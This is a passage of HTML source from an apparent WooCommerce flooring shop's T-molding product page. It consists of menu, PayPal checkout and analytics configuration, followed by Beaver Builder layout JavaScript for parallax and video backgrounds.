round":"on","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":24574,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script src="https://www.flooring.org/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"9969619a9a","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.flooring.org\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/js/common.min.js?ver=pro3.51" id="aws-pro-script-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08&currency=USD&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAO7kF_vI1GQd3zr5PQH68R33ZH40nqODZkbf-zkqPErn3XjTpJeTyUwwxUCGkxPWkOck436wDifBHK08","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"797626cb1d","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.flooring.org\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"b18277e64b"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"e82d280649"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"57afeab781"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"3151a3759d"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"7ebab45873"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"3a66c3f326"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"43764466c7"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"f84fe5c2e1"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"fe1dd0b602"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"a43685cbe1"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"d17277cbde"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"f186efa607"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"a390f26c27"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.flooring.org\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"0d59c54591","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":56.17999999999999971578290569595992565155029296875,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<!--[if lte IE 11]>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.flooring.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.flooring.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"1","addToCartPanel":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.5" id="generate-woocommerce-js"></script>
<script src="https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script src="https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.js?ver=5cccfbd545f4aff46a4d14dd10011757" id="fl-builder-layout-20976-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":4687,"name":"78\" Prefinished Brazilian Chestnut T-Molding","categories":[{"name":"Uncategorized"}],"prices":{"price":5250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4687"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>var wpAjaxUrl = 'https://www.flooring.org/wp-admin/admin-ajax.php';var flBuilderUrl = 'https://www.flooring.org/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig = {
	anchorLinkAnimations : {
		duration 	: 1000,
		easing		: 'swing',
		offset 		: 100
	},
	paths : {
		pluginUrl : 'https://www.flooring.org/wp-content/plugins/bb-plugin/',
		wpAjaxUrl : 'https://www.flooring.org/wp-admin/admin-ajax.php'
	},
	breakpoints : {
		small  : 768,
		medium : 992,
		large : 1200	},
	waypoint: {
		offset: 80
	},
	emptyColWidth: '0%'
};
(function($){

	if(typeof FLBuilderLayout != 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for a builder layout.
	 *
	 * @class FLBuilderLayout
	 * @since 1.0
	 */
	FLBuilderLayout = {

		/**
		 * Initializes a builder layout.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			// Destroy existing layout events.
			FLBuilderLayout._destroy();

			// Init CSS classes.
			FLBuilderLayout._initClasses();

			// Init backgrounds.
			FLBuilderLayout._initBackgrounds();

			// Init buttons.
			FLBuilderLayout._initButtons();

			// Init row shape layer height.
			FLBuilderLayout._initRowShapeLayerHeight();

			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init anchor links.
				FLBuilderLayout._initAnchorLinks();

				// Init the browser hash.
				FLBuilderLayout._initHash();

				// Init forms.
				FLBuilderLayout._initForms();

				FLBuilderLayout._reorderMenu();
			}
			else {
				FLBuilderLayout._initNestedColsWidth();
			}
			$('body').removeClass( 'fl-no-js' );
		},

		/**
		 * Public method for refreshing Wookmark or MosaicFlow galleries
		 * within an element.
		 *
		 * @since 1.7.4
		 * @method refreshGalleries
		 */
		refreshGalleries: function( element )
		{
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				mfContent = $element.find( '.fl-mosaicflow-content' ),
				wmContent = $element.find( '.fl-gallery' ),
				mfObject  = null;

			if ( mfContent ) {

				mfObject = mfContent.data( 'mosaicflow' );

				if ( mfObject ) {
					mfObject.columns = $( [] );
					mfObject.columnsHeights = [];
					mfContent.data( 'mosaicflow', mfObject );
					mfContent.mosaicflow( 'refill' );
				}
			}
			if ( wmContent ) {
				wmContent.trigger( 'refreshWookmark' );
			}
		},

		/**
		 * Public method for refreshing Masonry within an element
		 *
		 * @since 1.8.1
		 * @method refreshGridLayout
		 */
		refreshGridLayout: function( element )
		{
			var $element 		= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				msnryContent	= $element.find('.masonry');

			if ( msnryContent.length )	{
				msnryContent.masonry('layout');
			}
		},

		/**
		 * Public method for reloading BxSlider within an element
		 *
		 * @since 1.8.1
		 * @method reloadSlider
		 */
		reloadSlider: function( content )
		{
			var $content = 'undefined' == typeof content ? $('body') : $(content);

			// reload sliders.
			if ($content.find('.bx-viewport > div').length > 0) {
				$.each($content.find('.bx-viewport > div'), function (key, slider) {
					setTimeout(function () {
						$(slider).data('bxSlider').reloadSlider();
					}, 100);
				});
			}
		},

		/**
		 * Public method for resizing WP audio player
		 *
		 * @since 1.8.2
		 * @method resizeAudio
		 */
		resizeAudio: function( element )
		{
			var $element 	 	= 'undefined' == typeof element ? $( 'body' ) : $( element ),
				audioPlayers 	= $element.find('.wp-audio-shortcode.mejs-audio'),
				player 		 	= null,
				mejsPlayer 	 	= null,
				rail 			= null,
				railWidth 		= 400;

			if ( audioPlayers.length && typeof mejs !== 'undefined' ) {
            	audioPlayers.each(function(){
	            	player 		= $(this);
	            	mejsPlayer 	= mejs.players[player.attr('id')];
	            	rail 		= player.find('.mejs-controls .mejs-time-rail');
	            	var innerMejs = player.find('.mejs-inner'),
	            		total 	  = player.find('.mejs-controls .mejs-time-total');

	            	if ( typeof mejsPlayer !== 'undefined' ) {
	            		railWidth = Math.ceil(player.width() * 0.8);

	            		if ( innerMejs.length ) {

		            		rail.css('width', railWidth +'px!important');
		            		//total.width(rail.width() - 10);

		            		mejsPlayer.options.autosizeProgress = true;

		            		// webkit has trouble doing this without a delay
							setTimeout(function () {
								mejsPlayer.setControlsSize();
							}, 50);

			            	player.find('.mejs-inner').css({
			            		visibility: 'visible',
			            		height: 'inherit'
			            	});
		            	}
		           	}
	            });
	        }
		},

		/**
		 * Public method for preloading WP audio player when it's inside the hidden element
		 *
		 * @since 1.8.2
		 * @method preloadAudio
		 */
		preloadAudio: function(element)
		{
			var $element 	 = 'undefined' == typeof element ? $( 'body' ) : $( element ),
				contentWrap  = $element.closest('.fl-accordion-item'),
				audioPlayers = $element.find('.wp-audio-shortcode.mejs-audio');

			if ( ! contentWrap.hasClass('fl-accordion-item-active') && audioPlayers.find('.mejs-inner').length ) {
				audioPlayers.find('.mejs-inner').css({
					visibility : 'hidden',
					height: 0
				});
			}
		},

		/**
		 * Public method for resizing slideshow momdule within the tab
		 *
		 * @since 1.10.5
		 * @method resizeSlideshow
		 */
		resizeSlideshow: function(){
			if(typeof YUI !== 'undefined') {
				YUI().use('node-event-simulate', function(Y) {
					Y.one(window).simulate("resize");
				});
			}
		},

		/**
		 * Public method for reloading an embedded Google Map within the tabs or hidden element.
		 *
		 * @since 2.2
		 * @method reloadGoogleMap
		 */
		reloadGoogleMap: function(element){
			var $element  = 'undefined' == typeof element ? $( 'body' ) : $( element ),
			    googleMap = $element.find( 'iframe[src*="google.com/maps"]' );

			if ( googleMap.length ) {
			    googleMap.attr( 'src', function(i, val) {
			        return val;
			    });
			}
		},

		/**
		 * Unbinds builder layout events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _destroy
		 */
		_destroy: function()
		{
			var win = $(window);

			win.off('scroll.fl-bg-parallax');
			win.off('resize.fl-bg-video');
		},

		/**
		 * Checks to see if the current device has touch enabled.
		 *
		 * @since 1.0
		 * @access private
		 * @method _isTouch
		 * @return {Boolean}
		 */
		_isTouch: function()
		{
			if(('ontouchstart' in window) || (window.DocumentTouch && document instanceof DocumentTouch)) {
				return true;
			}

			return false;
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.7
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes builder body classes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initClasses
		 */
		_initClasses: function()
		{
			var body = $( 'body' ),
				ua   = navigator.userAgent;

			// Add the builder body class.
			if ( ! body.hasClass( 'archive' ) && $( '.fl-builder-content-primary' ).length > 0 ) {
				body.addClass('fl-builder');
			}

			// Add the builder touch body class.
			if(FLBuilderLayout._isTouch()) {
				body.addClass('fl-builder-touch');
			}

			// Add the builder mobile body class.
			if(FLBuilderLayout._isMobile()) {
				body.addClass('fl-builder-mobile');
			}

			if ( $(window).width() < FLBuilderLayoutConfig.breakpoints.small ) {
				body.addClass( 'fl-builder-breakpoint-small' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.small && $(window).width() < FLBuilderLayoutConfig.breakpoints.medium ) {
				body.addClass( 'fl-builder-breakpoint-medium' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.medium && $(window).width() < FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-large' );
			}

			if ( $(window).width() > FLBuilderLayoutConfig.breakpoints.large ) {
				body.addClass( 'fl-builder-breakpoint-default' );
			}

			// IE11 body class.
			if ( ua.indexOf( 'Trident/7.0' ) > -1 && ua.indexOf( 'rv:11.0' ) > -1 ) {
				body.addClass( 'fl-builder-ie-11' );
			}
		},

		/**
		 * Initializes builder node backgrounds that require
		 * additional JavaScript logic such as parallax.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initBackgrounds
		 */
		_initBackgrounds: function()
		{
			var win = $(window);

			// Init parallax backgrounds.
			if($('.fl-row-bg-parallax').length > 0 && !FLBuilderLayout._isMobile()) {
				FLBuilderLayout._scrollParallaxBackgrounds();
				FLBuilderLayout._initParallaxBackgrounds();
				win.on('resize.fl-bg-parallax', FLBuilderLayout._initParallaxBackgrounds);
				win.on('scroll.fl-bg-parallax', FLBuilderLayout._scrollParallaxBackgrounds);
			}

			// Init video backgrounds.
			if($('.fl-bg-video').length > 0) {
				FLBuilderLayout._initBgVideos();
				FLBuilderLayout._resizeBgVideos();

				// Ensure FLBuilderLayout._resizeBgVideos() is only called once on window resize.
				var resizeBGTimer = null;
				win.on('resize.fl-bg-video', function(e){
					clearTimeout( resizeBGTimer );
					resizeBGTimer = setTimeout(function() {
						FLBuilderLayout._resizeBgVideos(e);
					}, 100 );
				});
			}
		},

		/**
		 * Initializes all buttons in a layout.
		 *
		 * @since 2.10
		 * @access private
		 * @method _initButtons
		 */
		_initButtons: function()
		{
			// Trigger click event on Enter or Space key press for deprecated button markup.
			$('a.fl-button[role="button"]').on('keydown', function(event) {
				if (event.key === 'Enter' || event.key === ' ') {
					// Necessary to prevent the default behavior of the space key from scrolling the page
					event.preventDefault();
					$(this).trigger('click');
				}
			});
		},

		/**
		 * Initializes all parallax backgrounds in a layout.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);
		},

		/**
		 * Initializes a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _initParallaxBackgrounds
		 */
		_initParallaxBackground: function()
		{
			var row     = $(this),
				content = row.find('> .fl-row-content-wrap'),
				winWidth = $(window).width(),
				screenSize = '',
				imageSrc = {
					default: '',
					medium: '',
					responsive: '',
				};

			imageSrc.default = row.data('parallax-image') || '';
			imageSrc.medium = row.data('parallax-image-medium') || imageSrc.default;
			imageSrc.responsive = row.data('parallax-image-responsive') || imageSrc.medium;

			if (winWidth > FLBuilderLayoutConfig.breakpoints.medium) {
				screenSize = 'default';
			} else if (winWidth > FLBuilderLayoutConfig.breakpoints.small && winWidth <= FLBuilderLayoutConfig.breakpoints.medium ) {
				screenSize = 'medium';
			} else if (winWidth <= FLBuilderLayoutConfig.breakpoints.small) {
				screenSize = 'responsive';
			}

			content.css('background-image', 'url(' + imageSrc[screenSize] + ')');
			row.data('current-image-loaded', screenSize );

		},

		/**
		 * Fires when the window is scrolled to adjust
		 * parallax backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackgrounds
		 */
		_scrollParallaxBackgrounds: function()
		{
			$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);
		},

		/**
		 * Fires when the window is scrolled to adjust
		 * a single parallax background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _scrollParallaxBackground
		 */
		_scrollParallaxBackground: function()
		{
			var win     	  = $(window),
				row     	  = $(this),
				content 	  = row.find('> .fl-row-content-wrap'),
				speed   	  = row.data('parallax-speed'),
				offset  	  = content.offset(),
				yPos		  = -((win.scrollTop() - offset.top) / speed),
				initialOffset = ( row.data('parallax-offset') != null ) ? row.data('parallax-offset') : 0,
				totalOffset   = yPos - initialOffset;

			content.css('background-position', 'center ' + totalOffset + 'px');
		},

		/**
		 * Initializes all video backgrounds.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideos
		 */
		_initBgVideos: function()
		{
			$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);
		},

		/**
		 * Initializes a video background.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _initBgVideo
		 */
		_initBgVideo: function()
		{
			var wrap   = $( this ),
				width       = wrap.data( 'width' ),
				height      = wrap.data( 'height' ),
				mp4         = wrap.data( 'mp4' ),
				youtube     = wrap.data( 'youtube'),
				vimeo       = wrap.data( 'vimeo'),
				mp4Type     = wrap.data( 'mp4-type' ),
				webm        = wrap.data( 'webm' ),
				webmType    = wrap.data( 'webm-type' ),
				fallback    = wrap.data( 'fallback' ),
				loaded      = wrap.data( 'loaded' ),
				videoMobile = wrap.data( 'video-mobile' ),
				playPauseButton = wrap.find('.fl-bg-video-play-pause-control'),
				fallbackTag = '',
				videoTag    = null,
				mp4Tag      = null,
				webmTag     = null;

			// Return if the video has been loaded for this row.
			if ( loaded ) {
				return;
			}

			videoTag  = $( '<video autoplay loop muted playsinline></video>' );

			/**
			 * Add poster image (fallback image)
			 */
			if( 'undefined' != typeof fallback && '' != fallback ) {
				videoTag.attr( 'poster', '[data-uri]' )
				videoTag.css({
					backgroundImage: 'url("' + fallback + '")',
					backgroundColor: 'transparent',
					backgroundRepeat: 'no-repeat',
					backgroundSize: 'cover',
					backgroundPosition: 'center center',
				})
			}

			// MP4 Source Tag
			if ( 'undefined' != typeof mp4 && '' != mp4 ) {

				mp4Tag = $( '<source />' );
				mp4Tag.attr( 'src', mp4 );
				mp4Tag.attr( 'type', mp4Type );

				videoTag.append( mp4Tag );
			}
			// WebM Source Tag
			if ( 'undefined' != typeof webm && '' != webm ) {

				webmTag = $( '<source />' );
				webmTag.attr( 'src', webm );
				webmTag.attr( 'type', webmType );

				videoTag.append( webmTag );
			}

			// This is either desktop, or mobile is enabled.
			if ( ! FLBuilderLayout._isMobile() || ( FLBuilderLayout._isMobile() && "yes" == videoMobile ) ) {
				if ( 'undefined' != typeof youtube ) {
					FLBuilderLayout._initYoutubeBgVideo.apply( this );
				}
				else if ( 'undefined' != typeof vimeo ) {
					FLBuilderLayout._initVimeoBgVideo.apply( this );
				}
				else {
					wrap.append( videoTag );

					if ( playPauseButton.length > 0 ) {
						var video = videoTag[0];

						playPauseButton.on( 'click', { video: video }, function(e) {
							var video = e.data.video;

							if ( video.paused ) {
								video.play();
							} else {
								video.pause();
							}
						} );

						$( video ).on( 'play playing', function () {
							playPauseButton.removeClass( 'fa-play' ).addClass( 'fa-pause' );
						} );
						
						$( video ).on( 'pause ended waiting', function () {
							playPauseButton.removeClass( 'fa-pause' ).addClass( 'fa-play' );
						} );
					}
				}
			}
			else {
				// if we are here, it means we are on mobile and NO is set so remove video src and use fallback
				videoTag.attr('src', '')
				wrap.append( videoTag );
			}

			// Mark this video as loaded.
			wrap.data('loaded', true);
		},

		/**
		 * Initializes Youtube video background
		 *
		 * @since 1.9
		 * @access private
		 * @method _initYoutubeBgVideo
		 */
		_initYoutubeBgVideo: function()
		{
			var playerWrap  = $(this),
				videoId     = playerWrap.data('video-id'),
				videoPlayer = playerWrap.find('.fl-bg-video-player'),
				enableAudio = playerWrap.data('enable-audio'),
				audioButton = playerWrap.find('.fl-bg-video-audio'),
				playPauseButton = playerWrap.find('.fl-bg-video-play-pause-control'),
				startTime   = 'undefined' !== typeof playerWrap.data('start') ? playerWrap.data('start') : 0,
				startTime   = 'undefined' !== typeof playerWrap.data('t') && startTime === 0 ? playerWrap.data('t') : startTime,
				endTime     = 'undefined' !== typeof playerWrap.data('end') ? playerWrap.data('end') : 0,
				loop        = 'undefined' !== typeof playerWrap.data('loop') ? playerWrap.data('loop') : 1,
				stateCount  = 0,
				player,fallback_showing;

			if ( videoId ) {
				fallback = playerWrap.data('fallback') || false
				if( fallback ) {
					playerWrap.find('iframe').remove()
					fallbackTag = $( '<div></div>' );
					fallbackTag.addClass( 'fl-bg-video-fallback' );
					fallbackTag.css( 'background-image', 'url(' + playerWrap.data('fallback') + ')' );
					fallbackTag.css( 'background-size', 'cover' );
					fallbackTag.css( 'transition', 'background-image 1s')
					playerWrap.append( fallbackTag );
					fallback_showing = true;
				}
				FLBuilderLayout._onYoutubeApiReady( function( YT ) {
					setTimeout( function() {

						player = new YT.Player( videoPlayer[0], {
							videoId: videoId,
							events: {
								onReady: function(event) {
									if ( "no" === enableAudio || FLBuilderLayout._isMobile() ) {
										event.target.mute();
									}
									else if ( "yes" === enableAudio && event.target.isMuted ) {
										event.target.unMute();
									}

									// Store an instance to a parent
									playerWrap.data('YTPlayer', player);
									FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);

									// Queue the video.
									event.target.playVideo();

									if ( audioButton.length > 0 && ! FLBuilderLayout._isMobile() ) {
										audioButton.on( 'click', {button: audioButton, player: player}, FLBuilderLayout._toggleBgVideoAudio );
									}

									if ( playPauseButton.length > 0 ) {
										playPauseButton.on( 'click', {player: player}, function(e) {
											var player = e.data.player;
			
											if ( 1 === player.getPlayerState() ) {
												player.pauseVideo();
											} else {
												player.playVideo();
											}
										});
									}
								},
								onStateChange: function( event ) {

									if ( event.data === 1 ) {
										if ( fallback_showing ) {
											$( '.fl-bg-video-fallback' ).css( 'background-image', 'url([data-uri])' )
										}
									}
									// Manual check if video is not playable in some browsers.
									// StateChange order: [-1, 3, -1]
									if ( stateCount < 4 ) {
										stateCount++;
									}

									// Comply with the audio policy in some browsers like Chrome and Safari.
									if ( stateCount > 1 && -1 === event.data && "yes" === enableAudio ) {
										player.mute();
										player.playVideo();
										audioButton.show();
									}

